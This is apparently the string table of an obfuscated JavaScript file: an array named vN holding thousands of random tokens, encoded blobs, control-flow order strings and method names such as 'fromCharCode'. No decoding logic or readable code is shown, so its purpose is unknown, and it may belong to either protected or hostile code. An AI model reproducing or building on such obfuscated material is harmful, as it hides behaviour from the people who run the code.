vN=['SQQKo','YNmKL','oiwtx','EcsJB','lTNil','wBuMy','nigZQ','dBhjC','pfTCR','AYzqX','B8Gj','ckorv','crbBu','NDnqe','aXWpq','YKFlV','axhGZ','uAtVu','JffbV','nYlLG','SWmsD','GKpDc','GLeSd','XSzdu','UMNnM','POzPh','tZPEP','mXlio','FyaMo','YEtMO','BTJJQ','rS#R','ssGh','EGkKH','ESnEb','pyMOF','ReCqB','eywjF','zAJAF','cHnoC','ezgtP','dJALx','rrXJw','gtYdg','UeHFw','ppjGg','tdxGP','pXksU','evfw','GIoHp','GHdUg','W6tdQLtdTmkVimky','Fomak','Hklzq','kBAQA','bgHOP','cOmTv','CbqPO','jQQGD','TGFFJ','mhkMv','wOunT','Abkti','onsMB','Oemsb','RmdST','DSoPzJeaEmo3','SyngL','gdTyE','dlACx','Scqob','SwEfG','BxEGW','DphXn','bqawZ','VADhx','yxSiM','IREWl','MyFPr','yLJQL','zgyxU','kFVJN','UsxOJ','UkrMT','kchZC','zeUuP','WPmJK','vJxOr','ZOLub','VQALy','W41vWPTTW7hcJa','DNZfG','IaNnI','bcRfp','RIyDW','RzwGU','ObdHC','bxDJu','Zpjrv','eHZUL','etuSo','dWkMg','hmvpU','rvr4','UcwMc','KobRf','IusPU','kcZfN','UJIDn','uKnbQ','yKOsq','PHFwl','vdkjt','nPFBM','FSopCmkiW4pcLmoxWQFcQxhdNa','FRxAM','wFhEN','EFzWI','ojCfa','UnqPj','ZJKwj','ecfyn','EauZA','aRfEi','buJLa','HngDQ','XaxCl','MWes','UPzaW','JOFjj','WJGtY','aECtS','RFTAP','UlJWT','HHwhG','yDKSt','LS^E','LLuLE','fromCharCode','VeKAH','YfGaf','amgYD','qoQhU','wtUYv','OnCrI','nLqQI','rAUVG','vcJRC','yx!o','FyFnc','oUsPS','VUEli','MuIwN','FnECj','AXnNU','MFFDw','FtZuE','hsiAX','fBBgD','cdEII','xisDf','UDdKU','erGjt','Flcnb','CCo8vCo/WP9V','beGCu','enZRp','IpBrS','PVWTK','IZTbn','taixW','fhwlu','jCoQW7XLW70SW65o','NyPsw','sEHdE','IZSRA','jYtxF','sqSuf','WO/dKCozW48','XsHLZ','tlbfL','BwCKQ','FlPZQ','WPPyFIBcH1dcUa','WPzKrCkaCaZdJ8oBwHi7','FZKJz','uWBtt','LmBVt','JbutU','HKzOs','ABXIl','fDyqS','bdcLe','TZpmf','RZMzL','SlRRb','xCAhy','ODiPs','WiPxg','PFfjb','oOuKG','lDYFy','fpZCH','bLgpr','APYOU','omO1','SrRUA','SAhgb','UTkyZ','ajDfy','YaMHZ','oJJjU','VqgEC','hKNhJ','nPnAY','rRcdO','wZXzO','DxXXi','N4uv','isdbX','QlaAz','bCoOWQxdJCkaWP4','NEvme','Nyzcs','KGtoz','OqgRq','adISq','NeFaT','rnAPX','uFQng','LgXdD','nnkAO','VAwXG','rocGL','YnFJy','4|0|1|3|2','6jZY','widut','IpuhK','qmFCp','YtBcs','gwVPT','WQ4DW4VcHd0','dPeTX','lhxRP','vLLeV','QkSBi','GMVsK','ndxcw','charCodeAt','ztmer','RYSoz','SAFyX','rSiyV','Mwbbx','zZyYF','VDJVe','OtiLW','VHnSQ','LUgjt','VuMrL','WQpdSsVdGmoWB8kmiW','AuGNG','kWWvQ','YSrzp','WQVdM8kfW4hcKgJdJ8kF','ELiDN','OcVJe','NMEwI','EMJWT','ILPun','BmOOS','tsmEn','AUVHG','fXEed','ahqmR','idmjv','eCRf','0n4t','mEmDc','dlScr','noWNc','EmNUg','tfTIn','cXyOL','pTXXJ','ePLdo','NYLmO','fcnJG','0|1|2|4|3','gudjZ','nCVnQ','YMMnV','WvX%','veRNq','gNHqP','gumCO','NMsLd','SgjrL','jBrRq','HyQKM','UJMef','IeXd','9W#P','DrExj','XUAG','JcJdD','wwUhu','RgslF','dUiXQ','UvOOg','nqVxA','DhuPy','TJlmU','NIBKF','l%Y1','ptwYr','MJiwl','GnKLA','giYwJ','ynPMJ','gyfBx','SPeQh','xxn!','AUcGX','1816xtGTGM','zwpQE','pCFjL','AcbFK','iOqAV','JPAup','XAEUa','kZvCb','twNLY','WRSNWRr4W57dJNNcI1xcNa','amNgH','FlvXY','zbMAQ','nVEaU','vZfop','AXQdU','vEpwr','qBBeb','ZhYuy','gRAEr','ypjuq','ZKQTk','AXfSB','qODUD','TGcFW','UxyXf','bSeIt','cIbVc','MSnaE','yanbN','wcfhQ','YFb6','KgcNk','icACW','uFeqc','QfPPt','SUKJj','EWjVN','Ecsih','ypgos','Rtvez','BHfKQ','MTICT','uPPLR','QhzVc','naguS','aGRIV','WeWBi','CmuyW','AXvEv','lcMW','nasbB','SLRGM','pfLGf','BiVhp','iJBld','poioe','XJfNP','PKyQG','aDzsi','augkk','WP0vWPddU1aVhmk0jmobW4hdNcddVmo5Da','vqSvV','bEdvk','cl4A','Naayy','piqAn','DlpUg','mhXTO','oJVuN','DqxSF','Fvjgv','iHPSb','dnqmG','UiJLU','Ftnsi','Wk0e','bJcjM','uYoMk','qzHlq','yTVNo','XMXDL','hBPYJ','mXAPO','OuRIS','nPuca','SHXp','DtmhH','FLjvb','RHzWt','WZswO','cfLxWRKbxglcOu7cNmkZ','IKjZj','BJNJb','D^A7','iXusS','wFiLk','WjUpO','Kiiaw','UpFRw','xKNWE','XEJam','HXplg','qILWf','IYBOY','dzMhi','LUxlz','wxkMH','cAVdj','aKbth','ta%%','CCKdk','amkQWP/dHa','jpdSB','QvPtq','TUACV','PIBCD','qiBNN','wCky','VBWpA','IxtgW','GzZCV','SMkrs','Efrtj','mUzcS','BWRzp','tMnuq','5850','CHigy','fwclM','GUyHF','DiNwd','bemzN','rLZKC','HAZqa','HFVrw','VPpxe','KxoHJ','DYlHq','IIDjz','Kgs!','xJMJi','ATrBw','KuODP','snBQm','jioVO','LPpjB','CoNIP','HGXAd','WRBdKNNcOY/cQJJcHmoHWRtdHCkNxca','kbfrs','bGkKO','NQMxw','UrrzI','NisdA','qWpcRa','abTUL','mbWwM','DxWGt','WBhQC','lwxVW','mzxtg','f2/cVg/dRaSSrxtcJW','luYs','yCLeD','GygLm','aYeyB','KGEvn','BfqBU','yKyHe','uHmBL','ZcqjK','IahHq','psHVv','oCkPW4pcPmksW7hdPSoK','QFkNy','ICODu','PhTJt','W5hcQSkalSodbvG','inXnX','XRNbz','oQisV','bMxrw','plpoD','WQGwo8kiW4mPjbO','zmLPL','eJOfo','TtVgd','TiWJW','tGYao','sTagp','TTTUx','gPhpL','HkOQo','LRxCr','WcDMq','EEGPF','UXOk','1AkO','WQddLSouWO9J','WyeAT','VqLQP','BWmFe','mskjn','KOqfI','wbLoo','aCIYw','FrVkR','yXgHH','qxuIa','phuXr','DsGin','bROqS','IExXc','DTrAW','ylekY','sgoaa','LOiXJ','HJsrc','WR8O','eZPBr','bzRgD','HXHSP','JZygw','MTnef','rTZKq','mJGBJ','WXhuy','WwhTL','SrfRJ','W7KiW5vsWQa','xLzoF','gCoWcsxcQ8oAhG','dcWrK','WRJcLG','DDyHP','JyywJ','hbELH','sEbrq','ewqko','bwYmt','gtYnS','KoDJw','vZqRq','utzAl','yJHkG','Fwsqj','qhIlD','bjztt','FzhdT','kqdEj','lSUZY','EqtTT','JDKIG','JjVEM','SgyiM','sOmVH','aNRMy','qkLhH','ihkQL','ojHOl','IfKmv','chiYr','FlnXo','bwvEu','LHAAH','lUiUU','QVXFJ','Wtlif','WDoxw','Fqqcq','ontrY','qNKeP','GlMKg','FKcsU','IeyIZ','IETWB','rtROA','BLQho','KTUev','NjajB','yfmaf','fSxkb','swKcR','ULutB','YhUGx','kXpdJuVcRSkcW7/dN0hcTL0VDWK','TFXGS','ideZq','KYCam','COjEj','XlNJQ','UlfDi','CTsiE','2|0|3|4|1','3vxq','rHpqX','ItSaE','nwkZN','gGSMP','sSVaC','jcvUW','pSoo','xTkzJ','UHPfq','ihgjg','KtNTB','AWYZp','dbwsU','RRkBK','FtHoH','WnfiV','MLmNp','EsKLE','#VJE','RLltj','OKRiQ','Y#fW','sfEIq','ulbfZ','kgntA','UhuGr','jxVcp','YxHDj','qrjHX','PGXCB','hVYql','TCYeo','kuUBK','pNsqw','nUPNK','YhVFT','wJxog','fvPWv','OYmC','CbRcQSothmo8zuldTSkxu8kFsxtcRuyzW4Xi','YtIUo','slice','iWNsc','JGKbz','rYJIV','MfVqU','EDEtj','ZaZpV','rkiMc','TJbQK','TiZvH','dULhj','length','dbXRs','XXEjI','pmk+W6ddK8k3WP7cJxHAu8ouidhcGM7dIgJcQwbHW6i','tKBJd','HnKRc','cbvaT','cfUqi','tTOMd','PcNMi','eGxWL','uwZAA','hnFQg','rabgw','lfxAl','LxcO','wSWWt','d20tW5qPgW','4|3|2|0|1','wCkJ','jdHsO','dbAyp','VvApU','HgnHJ','HBRaI','wYiui','XZApM','RHOAH','adlEB','CoRLZ','hKEyr','pCLRG','hRhXH','aqfIc','ICXEH','rPpUe','OsUZJ','eeFyl','UFTRA','XWBZl','#T9X','Ljliq','iTKMQ','Sfnh','kILNK','VxPBw','qXyzy','pMSLY','aqnIY','F8k2','FUABl','czGnn','W71alCo7pc3dJSo2','TfYQG','jCkPW7pdSeJcNG','e8on','nsBtg','oswHn','Iwose','WwMTw','VvJYY','GfYFn','@szx','5rC@','LbJCV','dzNuW','aLbsO','jhdCY','uOYmK','bwiwe','AMtbG','ZBedw','WGFRi','YKTbP','aviFT','gbkRQ','YqbLs','sVKWh','zCczo','IDIKI','NYRfZ','QcZIa','W4i','DteMQ','ACcim','WPK0','fBZnu','dpEPR','emePz','iDICe','gpFjr','W4HuFNa','LdZjd','rbUBc','PuqWb','RRnUi','LbnyS','eIbwa','YwGvJ','TRHHa','vcqZK','RDwao','ByBiz','MgDsR','UQFft','NWfpC','BPVFj','SHZoU','HTAVO','Fezfq','YTQZd','VXziD','uDKUA','XzMXz','ahlfi','OMdTH','OyhDD','TpecI','vlisk','WQrYzmoRrSoOWOGPwmoEWP3cIMG+ga9aWO/cSuRdGNNcSCkfwSoCW6RdG1O','QhLaW','GwETG','yufqq','cRrdI','WPnHW5zAvCoi','Uwwah','KptQu','njcyJ','tYLOF','vQixa','qarss','rqHkY','XcToI','ssRVg','gRKrk','Mevea','UvmRE','RmVeM','WPhcSmkpDJ3dRSkl','PJeDU','LGtEo','XQWoN','uyOlr','JaZOE','XZgtS','pmNez','WpBpl','jWjzX','uOiqp','Vlsft','kJzWT','zEtVu','FQxSm','XSyRA','kmXZd','yWDPs','wjtTn','XIpFL','nCgYh','iNzFW','WfLNt','DfOBU','sNrps','vGBap','rrNWd','nVhfK','EDWkp','Whecl','SyKkd','MGoxn','Cxghy','eRAQg','ymkAe','ujITa','QvZrJ','ZwUHS','YmTpD','QLDtv','lfFdMN3cTXGRmCoeACo4ga','KaXNd','HPAuX','qXPeW','BzXkY','OaOIR','grUEn','4|1|2|0|3','UXKbN','fncJS','UQsFV','WPPQwSkBWPyOW7JdHq','LVMbl','join','leayH','eFZYB','cxeUQ','yFIQN','etsYJ','KVXAS','lqBqn','amJjS','jSQmO','mxvih','coVut','AJEDh','ljfTP','MFWxg','DwzLZ','SMrGF','UTwZa','TgTBm','DNbsY','pypzQ','Opujx','63KY','ZsXAH','dAKGS','W7mPWOBdVW','bVGrJ','tSkKWOOTi3dcLbhdNG','NDRoP','ZgkuT','EbwLJ','roNMg','fdhUR','Pgaeb','xzWvy','YaCIp','PbphB','jSQuH','OnggE','Jqibp','cPqhS','Pppku','abHkh','wEQEt','WbVHk','iPgWp','OcZmA','AfCxE','AfPJe','VlvKd','RkpCg','gBnKP','nBefH','pUrJW','tuXjd','Mfwld','GlrXZ','kxFKg','kZLKK','PICdU','irjgy','dPFgP','lottl','QXRpq','TLwbL','mjKuG','EAWxm','K5#l','ejFUa','CjfyE','vukcD','NyoMR','jlPOs','dEDbk','agXIy','MrlkH','fpAyj','LbvOw','TCEbh','oFPtZ','XcFLH','UMxbp','HUeK','QtfhT','btMta','XvXIj','MaVAT','zZsVL','WwuZw','hoCPi','xYrZM','LXqiA','FQjsx','KcjWm','QuQlj','FqizY','mZubZ','aVbXZ','mnNDX','AMXfh','WRVgc','HmwJe','FdSel','RjCbM','M4vx','ZCIRa','bmaRE','VKclx','SMVxZ','WUHwA','YncmE','NJgzf','KWtzZ','RwoPU','nEwhF','CURvo','HFhrW','qMuKS','wnJys','sRBIB','BVVcQ','gZoby','VLTZk','QzINO','qXLYc','WEyaQ','hxAcg','Yykrs','aOW2','ByxyH','DD!t','NaYEx','c0lU','aA6s','rZOFP','LaOAZ','JcFxf','bRqrw','ujMkI','NwpmT','bCVq','mqzax','eWvuG','yKIXD','zfUjS','BqSCy','paWiv','DPQGs','VTkfN','idsbj','Nuact','QjfUg','WRynxCo7DSkP','mFuoV','oXPLC','MZsKO','QtDDf','QQSsp','pEAyt','dpuRx','eXvwp','fFRTa','YNNVM','TvQBa','vSovtMW','MDABl','hBQpm','Nbxlf','QUUZq','DbBQE','ssHW','mpamz','HmYAU','rUXtd','vWWKH','sbRnr','iKpjD','TwTxU','bzAAg','Hkzqb','ZvWXP','ZlbPq','TQOED','OxAni','oFMtc','rwNat','aJPbY','yGFDW','swaJF','6s5z','cUhI','VYSTx','FTlqu','wXcTT','sCdFY','dWikm','YTfHN','eUGXB','qcDvn','ewJdJ8kj','YPvy','dEVtO','AWmOp','W5bIlCkvW6y','mufLB','TJaxO','ErJvg','vdEcY','w9dR','FiDsA','UCOBY','uJhCc','WbrPy','sDpiF','XBklQ','GfkaO','rTDCo','avWLP','YsuTf','BMJZu','NrpgZ','FGZaT','JsfGA','lhYXF','qmoIWP96pCkKd3XafmkSW6fRWODZW4JcLrlcSSk6rcS','gQeWv','zLtAa','ULnyl','OywbE','yUTDN','ZaNlu','CBWwO','wrNqC','HzLlz','HpboC','cLKHC','wBkI','xTSaZ','gPwgs','FSkyW45yzY/cRSk5W57dVYFdVs53ka','tIPHl','PYUuf','cRpFy','HZJsM','nmkvW4C+','LHaFU','OCoIS','rzhuH','WQVcLmkcq8k7hNtdHCoVW5jdEKP8','T@Me','nphlG','auCMw','sZhsg','FbBOb','iooAF','emjkE','zVjMH','IAWdw','tFRhk','GMXwQ','rVSAA','iTVwt','xykSa','W5vBWOjKW7ddGG','jDCqC','DaQsx','GJeUm','oNMIF','wZsFL','hQfdz','OKaQc','Jlcdm','Y&3w','lsbYR','!9@s','oVWhr','OsfsI','EjWmr','sjHGZ','Ei6e','FlBzv','lfvVp','W69l','wVcqX','RDVXp','KUiil','QEglu','qaZ!','KChOk','oPCtK','YBgVJ','oUsxG','rpkAx','EKzJQ','oXNCw','xJLXP','AEWrq','VYiVp','QkaLD','Fgclu','JIguv','bckmJ','EfliI','WQsup','yyina','TLwxg','FEwjK','IUpAC','HVRDR','utAyp','HJQlA','glfyY','QxoWc','omLMd','RQmMh','ONvoK','hDrFB','RirUX','LEuop','kAmsa','6%VO','iGcxk','EtKDQ','CjQoZ','WBEnF','bJdiT','CKO','rxEsV','iwrCi','QWGfz','EmHnz','udVHS','qOyLf','GhxBb','GRocP','sSxPP','Unkzz','0|3|2|1|4','DjVfR','kOadF','rbQXR','CkWEI','uYKDS','XyBdW','dlrnc','vWRCY','yHJPI','YISUP','ImKtW','UDCLL','Kbdzw','VgPgI','zgRgT','bTyuM','otLIZ','JAxEs','hGFVg','bBCWM','lwRD','pcOCC','3579821zOdsUk','UHKHY','UsdGi','ydqQd','LosMd','GSnjr','eBlZj','oLPKr','BQLOg','wfaWf','WQaaAG97fG','XRsBS','KQgze','Rp@m','CrPEY','lLIFw','LuZxa','DqyxU','FeisW','SQvCn','KCTSU','hVUjL','hQnrc','CHEH','NcRpv','QFlwu','CgGdO','YcETd','lZPWz','YOsSw','TChov','UYYIZ','zXMTm','qCQVF','VuorY','wSovW6Oq','hHEkK','DsqXf','HoXGz','eifxh','lhMKT','sttbP','GsdQr','fGDaI','HxqBI','EegOv','ZwsjN','ZTAoP','rAFD','hboTI','uecOm','Ryfd','xvJjc','QPIUP','cNB#','UlLUn','SSfSN','nHwKe','XCjJk','Wv0y','aZUci','XwkvM','yjxRm','JLgKW','MlZbR','yUfEe','kaRdKeBdP8kbW7ZdICoImmkmv8oL','W7pcH8k0W7bQBW','MsSjq','eKlAQ','oZ75','fllqv','hlrNV','EmwTz','LffQT','vxtfL','WRhcUCosDM5MiSk4D8k9squevd/cPh4QWRhdKNZcPSoxW7TcA8kXDsS','iaEik','xZebh','oPnIr','PgsAT','VAzxv','xVoXO','BAmvY','zqXvk','xqVjk','k8oN','byBwZ','PryKa','BnpKL','FpUgp','uxOQf','DPqRU','cjIKs','KVjwt','ERcrx','JLcyZ','Vghif','ipqQX','yYpEy','kCOEX','bsZdE','0CrJ','ovugx','xENds','fSrTC','InLwJ','fwuAd','5OOr','kYsLg','Axqqq','ezZxf','OEAoO','YfKgO','fMjPb','HSxrS','TsrRN','KvygB','IdmAz','WO7dL2TnW4W8','ZTTrB','Fvthj','SudAk','ZohUW','DCslH','IeDwW','WYzD','Yubbh','mkvbq','LbFjg','hGXf','AhrWd','FCoyr','OJXPq','Bcxrp','oopKd','dPREi','iatrH','KwVHc','GIeue','dLDWb','FpRhM','yTNwJ','FriZY','bfvMs','SkyoT','xRJre','iSzyn','bEaim','WMHvE','ioDqx','fYPpK','RzOSx','eleRS','UoojU','ZNnQU','hZEbn','VPGNC','btPlG','FtgeP','zZWMF','vzzeA','qnoW','IOKad','pRllY','eNZly','JjnHX','oWFUy','tRith','W6KwW6FdUa','XuARm','uKNNH','hMccA','lvpzn','HJOTs','zGFhs','gPMJR','UXQAt','tmYFD','g8kNWQWKW7RdSYS2fa','LwYDr','oYqIt','egflK','zvHOq','bTlKz','tbJaZ','Y2Mo','fwpEi','QtWqz','UwWqR','bmkGW57cMNS','UAyhJ','W4/cSG','qlQvM','SRNLG','JGJgC','unShn','dypme','SXbCa','bQpEl','ctxbS','ASfOU','gLWsb','NlDIU','sUVKS','jwDQK','64377spzkbo','lQGRL','PKfyk','VnoAD','SEpXw','IvUcj','Mfzxc','VHOcr','WTTNI','moEDb','NzvSa','vwbCe','W43cVg7cSMtdKbqvfW','lDvDz','bEeus','ldXti','NKyqL','AvqPE','iKPgZ','fjkKh','WyVwh','oaAoz','gVIrC','gt%%','s07cVSoytbSlFbC','gYnHG','RQtjB','NMTgt','oEsCb','VgSfe','yygPW','hBBAa','eqCf','LrBb','aLFqY','wJPUA','dBPHc','QWTjx','btrpT','OvWGC','3xU7','xmqRi','b%OS','!L5H','VdiDe','DsKgF','cKfvT','mXlHg','LPAiZ','EXZTY','WlHgi','cayFD','bnlOu','lHCLx','aDNBq','dZsRO','iDDGv','bJJOk','DcvZT','FSo5WOnWWRL/W4lcQ8oa','QfSFm','W4Ot','VAkxs','khOVO','HFZGL','vfZDe','esdKQ','cJLMA','UQkfs','cELZB','cAjPN','RhYgg','38xK','ELncv','fxatA','wqLjC','jUOr','EYEkv','uSpwe','ilwIh','alahs','lRDny','Jtpir','dlvTd','oamnb','JpBjJ','sItKM','WurGQ','WQ7dQMRcQZi','iPyQp','yGYFJ','wBIfF','enDGT','eKqwg','WO/cSZzW','VsrCO','uBYoJ','FqpBC','iRctR','fumbx','cPAFb','zDebJ','uCknWO99','LQkWP','TGbdL','AvDsx','eIIuw','YwGcv','GwSIK','UDvHZ','rAcqc','WKgzK','ZEAhg','VUuRG','nZx^','zbYah','WpASE','hOItn','GmYTc','BadTJ','Cnylp','QbmSg','WR5wumk5fq','MPwgf','ckYpR','ChIYk','zpISa','TZSMk','SfmWz','EMjJg','zaBoT','qJDoW','IfXJj','Sipdq','MYFtd','DhXbL','opPnV','cpfSd','ZYCac','qArUI','WRFAo','UyIfm','nBJkf','Mcuwm','RAztx','clPqe','ELw6','hHdzB','YHgeq','Yhbaq','PRlXw','wOlHf','LvWzp','XXYlf','z8kUW6DHa8k6','loWLi','gbAYY','W60yBNCCa8kO','byOFM','cbkMy','WOZcRtKoxmkSW5rL','iRYVO','HbOxa','RDcxQ','nsXc','AjMfs','XOHHk','RPafP','WPNdUZ4SFta','TRvnU','MTZhg','FDAAa','RrQLl','NlTso','PdNTv','WXjNv','VrBbr','ClHHS','xkCCq','JzIKi','YiIuo','OKsyr','MYpkc','eZJAi','zBjVZ','euOcs','%KTB','gnTEc','QzQJu','pEEuE','W6NcO8oaWR9GceZcNuChWQlcPa','rOoee','RIWDO','PjsMJ','oGyDd','Iycyf','WNdML','OyKLv','QuYCw','iLfrz','5y5k','qNpXG','CFP@','vBTZJ','GHQuf','QJKTl','qWIPq','Svrwy','OGkVc','iVcNC','XKivl','jhqYY','CAaOU','WUYRf','JSAnx','XdVqa','oRhaY','%izn','OTxqE','YLeXY','HvVCl','tpRkH','KPaav','CzCqf','NEhgB','PMbeW','ucMlW','WyjWs','IZPMt','swrwF','ALSoY','ACzwp','dftwB','UewQv','IPWUR','AhsjD','mEFbh','iXLhf','WO0','vJtrL','XtNfr','zvgXu','grxNk','GZtfM','nYxpk','OZWBT','KDIms','Jv^G','ATLJx','OWGju','iFjCj','IvQLh','aVQIW','zsvwV','cfRRZ','CinAm','UIjUO','NpxE','gVvzo','btQNx','FBBDy','KkJoB','Zdsqm','%OsH','KXJad','iWBll','Tqtg','@zug','EWSlq','PvyZa','RmZKt','fbjfF','EhhqF','gkwDE','vpgOl','BumCg','oQycS','IHkG','SzaoC','GQPiq','hduS','ZakSt','ugQwa','jytaq','MbuTp','4GHH','umNKR','jYeAF','tWVXT','eOzmr','Uqxiw','wNGow','UuIww','jWRFJ','zYpjr','NHlRw','5i%6','VLogK','mITyy','rXbEn','ndQkM','aMrTH','WPyWW6P3WONcLs/cLCkdA8oEW78dW5pcRZZcQ8k9j0S+C8kUWOaTld0Zmt96wq','FxMxj','rJKnU','HLamY','WPBdOCoRW4FcSWS2WP3cKq','lUyIh','zRUQH','aZtKN','qEpVJ','YaBpC','WOtdR8kLW67cRdFdVmoQmmkIjq','OhUAb','ooqAP','Hfanp','anlul','zVrLq','hjU#','mATPC','Mip#','YPwnT','fqVeC','UDIio','ZVegV','DFOQE','MUOzQ','SRiEl','YaMgQ','sJFKB','mJQQx','GGVyW','BpikT','ZiVza','JAp^','qkdHE','UxLep','ymk4','MymMH','acPYX','IbKzT','STIea','mQs^','fWEDy','PaBwf','dCNtT','Xwfiw','IFAfh','ZFThW','gecZL','MWMTM','uGlPM','MOzNU','OgcMB','LiPsW','BSlOO','DeYUa','nvIAe','QgtmH','ywQzP','robhv','WNzQp','o#ki','uzxUf','IhtIJ','Bxuwb','CjIPI','fVAEL','UxaTT','CtpwD','cxGFq','mpyGj','BmAoA','qmbAn','BjZMj','OGuHN','Sctwc','GnBYD','XfRrG','PipBW','vLRPK','EqfbV','ATJuZ','rxaZE','hgKzQ','vFgjJ','VhjBo','RtKBL','ErBTG','Bpxtx','UzKau','CVUuA','KhQhl','d8ZI','FlMdE','WcCAJ','sqFME','MUIxc','fEpbv','rfKuo','ALu9','WOtdHblcGSoaWOSoW7VcQG','iJLEj','aPeoG','RkxCc','uGonG','FYCr','tTGMr','sPCkN','xhuBk','948750Jymgwa','CUAgN','vikDq','wvteC','GkgdA','xVcxB','mIG','WQScWOVdMIe','zgIWB','khxOG','EEkch','ui%7','fTjFJ','Naplb','ualKZ','gIuzT','zWcfq','sVNqx','iQPZl','oIJOv','ANKsD','DAaCj','sdmQ','RMYdR','i8kzia','ZtaM','beLNl','diDcq','ZlXdp','aCtxk','otOsW','vcgfc','JUKRt','DJeSA','ySMAA','DJjjX','eudHV','Rdxpt','QeaNw','oLUue','pvrmL','EKCQX','GTKzQ','OByLC','gSkfw27cHYDrW5zhymkbtSkMkY8D','eOIut','tmMKI','rabS','rEKIQ','oyGCl','DyBnv','Dkhif','iSk5v3xdNxq','wPbpL','FoEXJ','tgKQU','q8klW6hdSCoDcW','0|1|3|2|4','CygIN','tahNm','BXpMS','eCAFj','AyIqr','eVlxa','422bwnxVa','8tQQ','RkPLY','hadyd','CQgWU','VrkCJ','AuzXS','ffkps','fmJEt','vRZWH','EvsdK','nLjzb','JKDDa','SBfgc','FjlkY','DEnbe','hEjwJ','ITGuU','wrdhJ','Hednz','FWOiy','o8kLWRK4WO5LW6bS','MrQFF','W7m6W5iUeYq','BMVcL3W','kwKBh','ToQsw','ffOhT','cWMac','juQvi','BWzFx','0m#F','RrEQQ','WdTVh','PRHNp','BvZSe','ROdKI','DCpZT','gdRSQ','rVyPv','qtztS','AJXIS','uKmRf','uXhYH','QDMjg','QkzIJ','vaIvr','YSvjj','PLoHu','lBLyx','W4j2W7/cNCkrEdZdGG','DaIFc','sJHVg','jGjvW','JxrUR','FfliP','LYOjc','KRSVp','uHLpx','p4Ka','mztTx','gropx','nnmEz','cvmovW','DhnJf','Otjmz','QjkJA','LDGM','SmJUx','WOPpt','t9y9','nfPPm','lmSog','duvyo','QIPJc','uziVQ','cIEeR','tEQhF','JmdpA','cRaxW','LVWhG','PtPYH','yeAej','gWdme','rPMkO','tVdCv','GCPOn','NWim','zcAef','ktfne','vncok','vzWih','whDeq','ScXUN','tWZre','BdMLZ','rLLno','E7HD','fFeuz','JonfF','wOwEP','CWlfM','mBvUV','aPeNi','ogJce','SXZgQ','RjHmF','pQMYA','Kencn','zSww','uuSJM','mdzIl','UKiZA','PAeJC','uScok','donoJ','HClvk','AI!^','lJdhs','Nkh0','hDFLD','W5uPECk1W77dLKm+a8odng0','tPHqs','NcDoY','bwghE','vZWJZ','mPQeN','bpodV','UzHXQ','lQfOc','iHUSS','cffJI','eWDfq','AdUsR','UqHXI','KRuS','SgesT','Gsiyr','BubuQ','GWsuM','BWxTl','lFLbf','IRtAv','YnPjP','otzQe','SyNHO','rmEAi','pNegD','actJn','VJkJg','pgaJH','wjoDr','AeNSd','MVygP','GRsjF','giIYP','EXKUI','PYkhq','XMYcu','rbpln','judRR','IwiPZ','nIsUU','RLJhf','UvTJY','iBnRy','kXNoH','uUJyb','mtNL','W5NdMmkc','cEiRQ','FzChh','cRwDO','dATnx','XfGED','yKvIG','wtsmw','JmPJX','hcdFT','clWgB','kbJPe','SpMSu','#Aka','rZ/cHCkmWPr/WOKfwCoNWRnuWP/dLa','WO4DeConWQ5JWOVdTCoTaLqRW4vpWQdcUW','lbotc','QFZGU','nVhVa','ZqnHE','MzhFw','tCSeZ','W6XNWPxdOa','JDMET','WOrUdcxdSNG','VgTsQ','Aq9W','iCo7vSkFW7awca','BqFDE','xF84','ggGJF','zvAXL','lgNsd','PNnfn','BSJTS','poRd','MVcap','MDkDY','tiXoE','BStHB','eWuPy','nKWSy','Pldyc','RsFfJ','MNeOL','BMHDY','tGMTx','QNPqY','EPKgF','dIjBJ','zzpNj','PmSGc','SAehs','nlhSK','jhIgr','vLzMq','EOcLw','WZzTp','kAbKU','W5JdOmoXWOOrW4ZdIZpdKa','AMqQG','VzRbS','jNAVh','VYNaB','BHttJ','dXZad','BfShG','V4EM','xqglJ','FtDGb','pfoOG','yGGHu','CjxyO','VvhRk','IzwzI','cLcZl','braGJ','WwAHt','emGGL','CALOW','WprbC','eDvbF','qDwRI','3Azc','vGmoa','hTlEs','cCpl','tew%','Vh4y','MkOYB','VWDqk','guePB','rCsPq','WQZcVmoJWRhcQG','hwzBd','ljQcS','Wvjp','zGjhh','SFSZp','fWFcJ','GvQpB','RxmxB','ykoVN','ShBbH','xICmp','0ot7','xJxgu','BbvGQ','qThPQ','GyEwE','vPvUs','vcZsX','ObvYu','ZQfVf','cIxPa','zrqJt','mcRqf','cjkVp','WOpBA','bzwWa','bGjPb','ZeSXE','W5VcUebYemkm','WivZG','NsOlQ','vweyt','DHAgc','xNSNG','YRSnb','goFJb','TWASz','QgoX','KyXrt','UhgqY','UPOBH','CAoyQ','aiimb','FOCUr','iPcGE','Trelr','nXAts','PxLlE','WyZTp','jYvUx','EXvKn','kIZgy','OvgHw','ewjsQ','0J#n','IrjQp','CmHb','CLOzH','O27p','kLDbE','cVuiC','EdpJP','VnnSP','byxKg','bPgqE','YNsRd','IQLXb','QYgwr','nzbgt','iuBjc','YUsHo','pbZnT','zhlcJ','spxfY','fEMCY','bEZKt','bBSte','NdpnS','upGWo','ppOpi','HzpjU','CLPfx','lWmWM','EJZgt','EmaCE','vsPiz','W7/dQur1eSkgmcmeymoPWO0Hp8oqs8o8','qOokT','QeWmo','XkkEB','GtOBx','JSRgx','vThWD','zXYrm','GsmlF','1|0|4|2|3','gpsTT','LiIXn','ky4m','CqAHf','sRAck','BsBGP','NrlV','AYqpo','lCa9','gCTWX','fUcSu','HiEXb','DmrZB','gCtak','ifiPP','rKsKX','RLDGo','split','QiSAd','VRnTy','W5e/qmouW4xdPWxdMW','JztmT','NxssU','CYhdO','yvhls','nOiBu','YFWVB','jixwd','OkoJt','jyflh','gzjZq','kJ8Z','sankH','lyTlw','YFBNI','mTGId','puDcX','xFhTa','QJHkI','1^qN','cfEDo','EBilN','NhieF','mcrYg','pZqwr','XCaKD','cEbLq','sEedo','WQK4','KFwqw','WsFFt','wt3dVvGAjCoofgu','szIfe','szfko','bfrhQ','W5e','XoRNB','FCQKv','UjUYE','tcWqi','WImgf','aOMnY','ZTEEh','WpPlV','lplNQ','ECQQs','aKCPj','UTZnY','oEczT','CvSMt','ssLHT','owKpx','WRz+W6K8','ZgouW','THXca','AhsfE','GzkbE','tgHPu','hLDFU','sNXWx','Wrotd','gXIPL','PueId','yYRcr','myncK','9RZB','sbumn','JyGus','utnaq','ZppAB','etXlU','WNePB','VSoTu','kuaqG','LpuAP','tExrY','tonvM','cxhMS','btYzn','juGbr','YuYiX','jjlHF','pNQgJ','EPgtK','EbMWi','UistE','OeVWQ','GmYuj','XZqzl','ZzEZx','JTQoa'